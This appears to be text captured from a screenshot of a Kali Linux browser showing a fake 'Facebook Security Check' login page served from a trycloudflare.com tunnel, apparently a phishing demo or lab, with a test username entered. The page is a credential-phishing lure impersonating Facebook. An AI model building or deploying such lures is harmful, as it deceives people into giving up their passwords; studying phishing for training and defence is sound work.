 1 2 3 4 2:24
Security Check
https://rw-place-lying-stopping.trycloudflare.com/login.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box - Academy
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username: Blablabla
Password: ••••••••
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations